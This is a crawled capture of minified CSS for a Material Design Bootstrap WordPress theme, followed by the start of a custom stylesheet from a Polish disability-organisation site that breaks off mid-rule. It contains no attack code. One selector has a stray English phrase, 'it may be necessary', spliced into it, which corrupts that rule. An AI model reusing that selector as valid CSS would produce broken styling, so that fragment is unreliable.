0;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:4em;border-bottom-left-radius:4em}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:4em;border-bottom-right-radius:4em}h6{font-weight:500}.tooltip-arrow{display:none}.card{border:0;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.card .card-header{padding:1rem;background-color:transparent}.card .card-block{padding:1.5rem 1rem 1rem}.card h1.card-title,.card h2.card-title,.card h3.card-title,.card h4.card-title,.card h5.card-title,.card h6.card-title{font-size:1.5rem;font-weight:300}.card .bmd-card-actions,.card it may be necessary .card-footer{padding:.5rem}.card.bmd-card-raised{box-shadow:0 8px 10px 1px rgba(0,0,0,0.14),0 3px 14px 2px rgba(0,0,0,0.12),0 5px 5px -3px rgba(0,0,0,0.2)}@media (min-width: 992px){.card.bmd-card-flat{box-shadow:none}}.modal-content{border:0;border-radius:.125rem}.modal-content .modal-header{padding:24px 24px 0;border-bottom:0}.modal-content .modal-body{padding:20px 24px 24px}.modal-content .modal-footer{padding:8px 8px 8px 24px;border-top:0}.modal-content .modal-footer .btn,.modal-content .modal-footer .custom-file-control::before{margin:0}.modal-content .modal-footer .btn+.btn,.modal-content .modal-footer .custom-file-control::before+.btn,.modal-content .modal-footer .btn+.custom-file-control::before,.modal-content .modal-footer .custom-file-control::before+.custom-file-control::before{margin-left:8px}.dropdown-menu{display:none;padding:.25rem 0;border:0;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:0 0;transform-origin:0 0;will-change:transform, opacity;transition:-webkit-transform .3s cubic-bezier(0.4, 0, 0.2, 1),opacity .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .3s cubic-bezier(0.4, 0, 0.2, 1),opacity .2s cubic-bezier(0.4, 0, 0.2, 1)}@media (min-width: 768px){.dropdown-menu{padding:.5rem 0}}.dropdown-menu.showing{-webkit-animation-name:bmd-dropdown-animation;animation-name:bmd-dropdown-animation;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:cubic-bezier(0.4, 0, 0.2, 1);animation-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}.open>.dropdown-menu,.dropdown-menu.show{display:block;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.dropdown-menu.hiding{display:block;opacity:0;-webkit-transform:scale(0);transform:scale(0)}.dropdown-menu[x-placement="bottom-start"],.dropdown-menu.dropdown-menu-left{-webkit-transform-origin:0 0;transform-origin:0 0}.dropdown-menu[x-placement="bottom-end"],.dropdown-menu.dropdown-menu-right{-webkit-transform-origin:100% 0;transform-origin:100% 0}.dropdown-menu[x-placement="top-start"]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.dropdown-menu[x-placement="top-end"]{-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.dropdown-menu .dropdown-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:7rem;max-width:17.5rem;min-height:3rem;padding:.8rem 1rem .8rem 1rem;overflow:hidden;line-height:1;text-overflow:ellipsis;word-wrap:break-word}.dropdown-menu .dropdown-item.active,.dropdown-menu .dropdown-item:active{background-color:inherit;color:inherit}@media (min-width: 768px){.dropdown-menu .dropdown-item{padding-right:1.5rem;padding-left:1.5rem}}.dropdown-toggle.bmd-btn-icon::after,.dropdown-toggle.bmd-btn-fab::after{display:none}.dropdown-toggle.bmd-btn-icon ~ .dropdown-menu.dropdown-menu-top-left,.dropdown-toggle.bmd-btn-icon ~ .dropdown-menu.dropdown-menu-top-right,.dropdown-toggle.bmd-btn-fab ~ .dropdown-menu.dropdown-menu-top-left,.dropdown-toggle.bmd-btn-fab ~ .dropdown-menu.dropdown-menu-top-right{bottom:2rem}.dropdown-toggle.bmd-btn-fab-sm ~ .dropdown-menu.dropdown-menu-top-left,.dropdown-toggle.bmd-btn-fab-sm ~ .dropdown-menu.dropdown-menu-top-right{bottom:2.5rem}.dropdown-toggle.bmd-btn-icon ~ .dropdown-menu{margin:0}.show .dropdown-toggle.btn,.show .dropdown-toggle.custom-file-control::before,.show .dropdown-toggle.btn-secondary,.show .dropdown-toggle.btn-success,.show .dropdown-toggle.btn-info,.show .dropdown-toggle.btn-warning,.show .dropdown-toggle.btn-danger{background-color:transparent}@-webkit-keyframes bmd-dropdown-animation{from{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bmd-dropdown-animation{from{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.bmd-layout-drawer{position:absolute;z-index:5;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;max-height:100%;overflow:visible;overflow-y:auto;font-size:.875rem;background:#fff;transition:-webkit-transform;transition:transform;will-change:transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12);transition-duration:.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}.bmd-layout-drawer>*{-ms-flex-negative:0;flex-shrink:0}.bmd-layout-drawer>header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem}.bmd-layout-drawer>header .navbar-brand{padding-left:1.5rem;font-size:1.25rem}.bmd-layout-drawer>.list-group{padding-top:1rem}.bmd-layout-drawer>.list-group .list-group-item{padding-right:2.5rem;padding-left:2.5rem;font-size:.8125rem;font-weight:500}.bmd-drawer-f-l>.bmd-layout-drawer{top:0;left:0;width:240px;height:100%;-webkit-transform:translateX(-250px);transform:translateX(-250px)}.bmd-drawer-f-l>.bmd-layout-header,.bmd-drawer-f-l>.bmd-layout-content{margin-left:0}.bmd-drawer-f-r>.bmd-layout-drawer{top:0;right:0;width:240px;height:100%;-webkit-transform:translateX(250px);transform:translateX(250px)}.bmd-drawer-f-r>.bmd-layout-header,.bmd-drawer-f-r>.bmd-layout-content{margin-right:0}.bmd-drawer-f-t>.bmd-layout-drawer{top:0;left:0;width:100%;height:100px;-webkit-transform:translateY(-110px);transform:translateY(-110px)}.bmd-drawer-f-t>.bmd-layout-content{margin-top:0}.bmd-drawer-f-b>.bmd-layout-drawer{bottom:0;left:0;width:100%;height:100px;-webkit-transform:translateY(110px);transform:translateY(110px)}.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:0}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-l>.bmd-layout-header{width:calc(100% - 240px);margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-l>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-l>.bmd-layout-content{margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-r>.bmd-layout-header{width:calc(100% - 240px);margin-right:240px}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-r>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-r>.bmd-layout-content{margin-right:240px}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-t>.bmd-layout-header{margin-top:100px}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-t>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-b>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:100px}:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay.bmd-drawer-f-l>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay.bmd-drawer-f-l>.bmd-layout-content{width:100%;margin-left:0}:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay.bmd-drawer-f-r>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay.bmd-drawer-f-r>.bmd-layout-content{width:100%;margin-right:0}:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay.bmd-drawer-f-t>.bmd-layout-header{margin-top:0}:not(.bmd-drawer-out).bmd-drawer-overlay.bmd-drawer-overlay.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:0}@media (min-width: 576px){:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-l>.bmd-layout-header{width:calc(100% - 240px);margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-l>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-l>.bmd-layout-content{margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-r>.bmd-layout-header{width:calc(100% - 240px);margin-right:240px}:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-r>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-r>.bmd-layout-content{margin-right:240px}}@media (min-width: 576px){:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-t>.bmd-layout-header{margin-top:100px}:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-t>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-b>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in-sm-up.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:100px}}@media (max-width: 767.98px){:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down.bmd-drawer-f-l>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down.bmd-drawer-f-l>.bmd-layout-content{width:100%;margin-left:0}:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down.bmd-drawer-f-r>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down.bmd-drawer-f-r>.bmd-layout-content{width:100%;margin-right:0}}@media (max-width: 767.98px){:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down.bmd-drawer-f-t>.bmd-layout-header{margin-top:0}:not(.bmd-drawer-out).bmd-drawer-overlay-sm-down.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:0}}@media (min-width: 768px){:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-l>.bmd-layout-header{width:calc(100% - 240px);margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-l>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-l>.bmd-layout-content{margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-r>.bmd-layout-header{width:calc(100% - 240px);margin-right:240px}:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-r>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-r>.bmd-layout-content{margin-right:240px}}@media (min-width: 768px){:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-t>.bmd-layout-header{margin-top:100px}:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-t>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-b>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in-md-up.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:100px}}@media (max-width: 991.98px){:not(.bmd-drawer-out).bmd-drawer-overlay-md-down>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay-md-down>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay-md-down.bmd-drawer-f-l>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay-md-down.bmd-drawer-f-l>.bmd-layout-content{width:100%;margin-left:0}:not(.bmd-drawer-out).bmd-drawer-overlay-md-down.bmd-drawer-f-r>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay-md-down.bmd-drawer-f-r>.bmd-layout-content{width:100%;margin-right:0}}@media (max-width: 991.98px){:not(.bmd-drawer-out).bmd-drawer-overlay-md-down>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay-md-down>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay-md-down.bmd-drawer-f-t>.bmd-layout-header{margin-top:0}:not(.bmd-drawer-out).bmd-drawer-overlay-md-down.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:0}}@media (min-width: 992px){:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-l>.bmd-layout-header{width:calc(100% - 240px);margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-l>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-l>.bmd-layout-content{margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-r>.bmd-layout-header{width:calc(100% - 240px);margin-right:240px}:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-r>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-r>.bmd-layout-content{margin-right:240px}}@media (min-width: 992px){:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-t>.bmd-layout-header{margin-top:100px}:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-t>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-b>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in-lg-up.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:100px}}@media (max-width: 1199.98px){:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down.bmd-drawer-f-l>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down.bmd-drawer-f-l>.bmd-layout-content{width:100%;margin-left:0}:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down.bmd-drawer-f-r>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down.bmd-drawer-f-r>.bmd-layout-content{width:100%;margin-right:0}}@media (max-width: 1199.98px){:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down.bmd-drawer-f-t>.bmd-layout-header{margin-top:0}:not(.bmd-drawer-out).bmd-drawer-overlay-lg-down.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:0}}@media (min-width: 1200px){:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-l>.bmd-layout-header{width:calc(100% - 240px);margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-l>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-l>.bmd-layout-content{margin-left:240px}:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-r>.bmd-layout-header{width:calc(100% - 240px);margin-right:240px}:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-r>.bmd-layout-drawer{-webkit-transform:translateX(0);transform:translateX(0)}:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-r>.bmd-layout-content{margin-right:240px}}@media (min-width: 1200px){:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-t>.bmd-layout-header{margin-top:100px}:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-t>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-b>.bmd-layout-drawer{-webkit-transform:translateY(0);transform:translateY(0)}:not(.bmd-drawer-out).bmd-drawer-in-xl-up.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:100px}}:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down.bmd-drawer-f-l>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down.bmd-drawer-f-l>.bmd-layout-content{width:100%;margin-left:0}:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down.bmd-drawer-f-r>.bmd-layout-header,:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down.bmd-drawer-f-r>.bmd-layout-content{width:100%;margin-right:0}:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down>.bmd-layout-backdrop .in{visibility:visible;background-color:rgba(0,0,0,0.5)}@supports (pointer-events: auto){:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down>.bmd-layout-backdrop.in{pointer-events:auto;opacity:1}}:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down.bmd-drawer-f-t>.bmd-layout-header{margin-top:0}:not(.bmd-drawer-out).bmd-drawer-overlay-xl-down.bmd-drawer-f-b>.bmd-layout-content{margin-bottom:0}.ripple{position:relative}.ripple-container{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;overflow:hidden;pointer-events:none;border-radius:inherit}.ripple-container .ripple-decorator{position:absolute;width:20px;height:20px;margin-top:-10px;margin-left:-10px;pointer-events:none;background-color:rgba(0,0,0,0.05);border-radius:100%;opacity:0;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50%;transform-origin:50%}.ripple-container .ripple-decorator.ripple-on{opacity:0.1;transition:opacity 0.15s ease-in 0s,-webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;transition:opacity 0.15s ease-in 0s,transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.1s}.ripple-container .ripple-decorator.ripple-out{opacity:0;transition:opacity 0.1s linear 0s !important}#snackbar-container{position:fixed;bottom:0;left:0;z-index:99999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.snackbar{display:inline-block;min-width:100%;max-height:0;opacity:0;transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.2, 1),opacity 0s 0.25s,max-height 0.25s;transition:transform 0.25s cubic-bezier(0, 0, 0.2, 1),opacity 0s 0.25s,max-height 0.25s;-webkit-transform:translateY(100%);transform:translateY(100%)}.snackbar.toast .snackbar-content{border-radius:10rem}.snackbar-content{display:block;padding:0.8rem 1.5rem;margin-top:3px;font-size:.9rem;color:#fff;background-color:#323232;border-radius:2px}.snackbar-content .btn,.snackbar-content .custom-file-control::before{margin-bottom:0}.snackbar.snackbar-opened{max-height:100px;opacity:1;transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.2, 1),opacity 0s 0s,max-height 0.25s;transition:transform 0.25s cubic-bezier(0, 0, 0.2, 1),opacity 0s 0s,max-height 0.25s;-webkit-transform:translateY(0%);transform:translateY(0%)}@media (min-width: 576px){#snackbar-container{right:1rem;left:1rem;width:100%}.snackbar{min-width:280px}}.content-area{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 576px){.content-area{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width: 768px){.content-area{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}}.widget-area{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 576px){.widget-area{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width: 768px){.widget-area{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}}.content-area-full{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 576px){.content-area-full{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.sticky{display:block}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.post{margin-bottom:4em;padding-bottom:1em}.post-thumbnail{margin-bottom:1em}.entry-meta,.entry-footer{font-size:.75rem;margin:.75em 0 2em}.entry-meta .material-icons,.entry-footer .material-icons{color:#6c757d;font-size:.75rem;vertical-align:middle;padding-bottom:0.2rem;margin-right:0.2rem}.entry-meta span,.entry-footer span{margin:0 1.5em .4em 0;display:inline-block}.entry-meta span:last-child,.entry-footer span:last-child{margin:0}.entry-meta span a,.entry-footer span a{text-decoration:none;color:#6c757d}.entry-meta span a:hover,.entry-footer span a:hover{color:#212529}.entry-meta .edit-link .btn,.entry-meta .edit-link .custom-file-control::before,.entry-footer .edit-link .btn,.entry-footer .edit-link .custom-file-control::before{color:#fff}.entry-meta .edit-link .btn:hover,.entry-meta .edit-link .custom-file-control:hover::before,.entry-footer .edit-link .btn:hover,.entry-footer .edit-link .custom-file-control:hover::before{color:#fff}.nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-navigation{margin:2rem 0}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.error404 .content-area{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.home .site-header{margin-bottom:0}.home .home-hero{text-align:center;color:#fff;background-color:#3f51b5;padding:5rem 0;margin-bottom:4rem}.home .home-hero h1{font-size:5rem}.home .home-hero .lead{margin-bottom:3rem}.home .home-hero a{color:#ffa726}.home .columns{text-align:center}.home .columns h2{margin-bottom:3rem}.home .columns .lead{margin-top:8rem}.widget{margin:0 0 2rem}.widget select{max-width:100%}.widget #wp-calendar{width:100%}.widget .card-header{font-size:1.25rem}.widget .tagcloud,.widget .textwidget,.widget .calendar_wrap{padding:1.25rem}.widget ul{padding:0;margin-bottom:0;list-style:none}.widget.widget_search{border:none;box-shadow:none;background-color:transparent}.widget .tagcloud a{margin-bottom:.5rem}.widget-area .widget ul{padding:0;margin-bottom:0;list-style:none}.widget-area .widget ul li{padding:.5rem 1.25rem;border-bottom:1px solid rgba(0,0,0,0.125)}.widget-area .widget ul li a{text-decoration:none}.widget-area .widget ul li:last-child{border-bottom:0}.widget-area .widget ul li:hover{background-color:#f8f9fa}.site-header{margin-bottom:3em}.navbar-brand a{color:#fff}.site-footer{padding:4rem 0;margin-top:4rem;background-color:#f8f9fa}.site-content{word-break:break-word}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://soni.org.pl/wp-content/themes/Niepelnosprawni/css/custom.css?ver=0.0.5
body_size: 3620
content:
.v-align{position:relative;top:50%;transform:translateY(-50%)}.h-align{position:relative;left:50%;transform:translateX(-50%)}.standard-transition{transition:all .3s ease-in-out}.upper{text-transform:uppercase}.block,.inline-block{display:block}.site-header{margin-bottom:0}.site-header .dropdown-item{color:#fff!important;font-size:14px}.site-header .dropdown-item:hover{background-color:#ff4974!important;color:#fff}.site-header .menu-item{margin:0 5px}.site-header .menu-item:first-child{border:none}.card{box-shadow:none!important}#logo-window{width:100%;height:100px;margin-bottom:10px;transition:height .3s ease-in-out;overflow:hidden}@media only screen and (max-width:768px){#logo-window{width:100%}}#logo-window a:hover{cursor:pointer}.nav-link{transition:all .3s ease-in-out}.nav-link:active,.nav-link:focus{color:#ff4974!important}.navbar-expand-lg .navbar-nav{margin-left:auto;margin-right:auto}#contact-logo{top:5%;display:none;position:relative;right:5px}@media only screen and (min-width:768px){#contact-logo{display:block}}#contact-logo span{display:block;text-align:right;transition:all .3s ease-in-out}#contact-logo .phone{font-weight:700}#contact-logo .phone:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f095";margin-right:5px}#contact-logo span{margin-bottom:5px;font-size:18px}#contact-logo a{color:#555}#contact-logo a:hover{color:#ff4974}#img-logo-wrap{width:100%;height:190px;position:relative;transition:all .3s ease-in-out}@media only screen and (max-width:768px){#img-logo-wrap{width:100%;height:auto}}#img-logo-wrap .text-logo{color:#0d97e6;float:left;width:85%;font-size:28px;min-height:117px;margin-top:15px;font-weight:600}#img-logo-wrap .text-logo span{font-weight:600;color:#0d97e6!important}@media only screen and (max-width:1000px){#img-logo-wrap .text-logo{margin-top:0;min-height:132px;font-size:20px}}#img-logo-wrap .text-logo-small{color:#0d97e6;float:left;width:90%;font-size:18px;margin-top:10px;font-weight:600}@media only screen and (max-width:940px){#img-logo-wrap .text-logo-small{width:80%;margin-top:0;font-size:15px}}#img-logo-wrap .text-logo-small span{font-weight:600;color:#0d97e6!important}#img-logo-wrap.anim{transform:translateY(-132px)}#logo-window.anim1{height:66px}#contact-logo.anim .adres,#contact-logo.anim .name,#contact-logo.anim .phone{margin-bottom:5px;font-size:15px}#img-logo-big{background:url(/wp-content/uploads/2018/10/logo2.jpg) 